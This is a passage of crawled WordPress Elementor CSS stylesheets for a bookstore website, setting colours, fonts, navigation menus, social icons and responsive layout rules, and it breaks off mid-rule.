.elementor-element.elementor-element-4c02913 .elementor-repeater-item-893611f.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-893611f.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0267196.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0267196.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0267196.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-98803f6.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-98803f6.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-98803f6.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-dbaeb71.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-dbaeb71.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-dbaeb71.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;z-index:0;--icon-size:13px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-widget-container{text-align:center;}.elementor-67707 .elementor-element.elementor-element-4c02913 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-4c02913.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon i{color:#ffffff;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon svg{fill:#ffffff;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon{--icon-padding:0.6em;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-icon{border-radius:1000px 1000px 1000px 1000px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:transparent;font-size:12px;font-weight:400;text-transform:uppercase;line-height:10px;padding:15px 15px 15px 15px;color:#FFFFFF;background-image:linear-gradient(180deg, #1C3058 0%, #1C3058 100%);}
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:#1C3058;color:#F6DE7A !important;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger:hover{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close{background-color:#000000;border-style:none;color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc{width:auto;max-width:auto;z-index:0;}.elementor-67707 .elementor-element.elementor-element-1ec77fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1ec77fc.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-1ec77fc.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a{font-family:"Montserrat", Sans-serif;font-size:12px;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li.current-menu-item > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel{border-style:none;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:5px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close:hover{color:#FFFFFF;}.elementor-widget-fibosearch [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-fibosearch [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-fibosearch ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-b25ecb7{width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;z-index:0;}.elementor-67707 .elementor-element.elementor-element-b25ecb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-b25ecb7.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-1302b1b{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#000000;--border-color:#000000;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-67707 .elementor-element.elementor-element-1302b1b:not(.elementor-motion-effects-element-type-background), .elementor-67707 .elementor-element.elementor-element-1302b1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D4AF37D4;}.elementor-67707 .elementor-element.elementor-element-1302b1b.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-d7c6625{--display:flex;}.elementor-widget-heading [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-d13cddd{width:var( --container-widget-width, 138% );max-width:138%;--container-widget-width:138%;--container-widget-flex-grow:0;text-align:end;}.elementor-67707 .elementor-element.elementor-element-d13cddd > .elementor-widget-container{margin:-4px -4px -4px -4px;}.elementor-67707 .elementor-element.elementor-element-d13cddd.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-d13cddd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-178f1a2{--display:flex;}.elementor-67707 .elementor-element.elementor-element-e974685.elementor-element{--align-self:flex-start;}.elementor-67707 .elementor-element.elementor-element-e974685 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}body.elementor-page-67707:not(.elementor-motion-effects-element-type-background), body.elementor-page-67707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-67707 .elementor-element.elementor-element-583e594{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-67707 .elementor-element.elementor-element-860f128 img{object-fit:fill;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-67707 .elementor-element.elementor-element-4c02913{width:var( --container-widget-width, 217.363px );max-width:217.363px;--container-widget-width:217.363px;--container-widget-flex-grow:0;--icon-size:15px;}.elementor-67707 .elementor-element.elementor-element-4c02913 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-67707 .elementor-element.elementor-element-583e594{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;}.elementor-67707 .elementor-element.elementor-element-82592b9{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-67707 .elementor-element.elementor-element-51dc491{width:var( --container-widget-width, 39.8px );max-width:39.8px;--container-widget-width:39.8px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-860f128{width:var( --container-widget-width, 200.8px );max-width:200.8px;--container-widget-width:200.8px;--container-widget-flex-grow:0;text-align:center;}.elementor-67707 .elementor-element.elementor-element-860f128 img{width:100%;max-width:100%;height:49px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e{width:var( --container-widget-width, 46px );max-width:46px;--container-widget-width:46px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-1c82e7e.elementor-element{--align-self:center;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-container{background-color:#FFFFFF;max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a{color:#000000;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger > .ekit-menu-icon{font-size:25px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger{border-width:2px 2px 2px 2px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close{font-size:15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo > img{max-width:155px;max-height:50px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-491dcd5{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-4c02913{--grid-template-columns:repeat(1, auto);width:var( --container-widget-width, 154px );max-width:154px;--container-widget-width:154px;--container-widget-flex-grow:0;--icon-size:10px;--grid-column-gap:5px;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-widget-container{text-align:center;}.elementor-67707 .elementor-element.elementor-element-4c02913 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-4c02913.elementor-element{--align-self:center;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon{--icon-padding:0.5em;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-icon{border-radius:100000px 100000px 100000px 100000px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-1ec77fc.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-container{background-color:#FFFFFF;max-width:300px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a{color:#000000;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{font-size:10px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{font-size:10px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger{float:right;border-width:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger > .ekit-menu-icon{font-size:25px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close{font-size:15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo > img{max-width:155px;max-height:50px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-b25ecb7{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-b25ecb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-b25ecb7.elementor-element{--align-self:center;--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:1;}.elementor-67707 .elementor-element.elementor-element-1302b1b{--width:399px;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--flex-wrap:nowrap;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-d7c6625{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-d13cddd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-d13cddd{text-align:center;}.elementor-67707 .elementor-element.elementor-element-d13cddd .elementor-heading-title{font-size:8px;}.elementor-67707 .elementor-element.elementor-element-178f1a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-e974685 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-e974685.elementor-element{--order:99999 /* order end hack */;}.elementor-67707 .elementor-element.elementor-element-e974685{text-align:center;}.elementor-67707 .elementor-element.elementor-element-e974685 .elementor-heading-title{font-size:8px;line-height:1.9em;}}

--- FILE ---
content_type: text/css
request_url: https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67192.css
body_size: 2090
content:
.elementor-widget-container [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-container [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-e369c21{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-e369c21:not(.elementor-motion-effects-element-type-background), .elementor-67192 .elementor-element.elementor-element-e369c21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dda15c6{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-social-icons [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-social-icons [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0c7f1f7.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0c7f1f7.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0c7f1f7.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-893611f.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-893611f.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-893611f.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0267196.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0267196.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0267196.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-98803f6.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-98803f6.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-98803f6.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-dbaeb71.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-dbaeb71.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-dbaeb71.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-widget-container{text-align:center;}.elementor-67192 .elementor-element.elementor-element-dd0747c > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-67192 .elementor-element.elementor-element-dd0747c.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-social-icon i{color:#ffffff;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-social-icon svg{fill:#ffffff;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-social-icon{--icon-padding:0.6em;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-icon{border-radius:1000px 1000px 1000px 1000px;}.elementor-widget-image [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-67192 .elementor-element.elementor-element-9549a92{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-67192 